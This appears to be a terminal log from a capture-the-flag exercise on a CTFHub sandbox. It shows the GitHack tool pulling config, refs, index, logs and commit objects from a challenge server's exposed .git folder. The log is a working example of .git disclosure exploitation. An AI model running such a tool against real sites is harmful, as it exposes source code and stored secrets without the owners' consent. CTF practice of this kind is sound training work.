 C:\Users\ZHENGYUFANG\Desktop\GitHack-master\GitHack-master
λ python2 GitHack.py http://challenge-5e6e2da4e835ec9d.sandbox.ctfhub.com:10800/.git
{0.0.5}
A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://challenge-5e6e2da4e835ec9d.sandbox.ctfhub.com:10800/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
Cloning into 'C:\Users\ZHENGYUFANG\Desktop\GitHack-master\GitHack-master\dist\challenge-5e6e2da4e835ec9d.sandbox.ctfhub.com_10800'...
fatal: repository 'http://challenge-5e6e2da4e835ec9d.sandbox.ctfhub.com:10800/.git/' not found
[-] Clone Error
[*] Try to Clone with Directory Listing
[*] http://challenge-5e6e2da4e835ec9d.sandbox.ctfhub.com:10800/.git/ is not support Directory Listing
[-] [Skip][First Try] Target is not support Directory Listing
[*] Try to clone with Cache
[*] Initialize Git
[*] Cache files
[*] packed-refs
[*] config
[*] HEAD
[*] COMMIT_EDITMSG
[*] ORIG_HEAD
[*] FETCH_HEAD
[*] refs/heads/master
[*] refs/remote/master
[*] index
[*] logs/HEAD
[*] logs/refs/heads/master
[*] Fetch Commit Objects
[*] objects/41/db16f35517456b45a4451c384b21a2d8e6f2dd
[*] objects/01/2ae1fc6b838a345b689ae6bb4ec0edfd517a64
Debian 10.x 64 位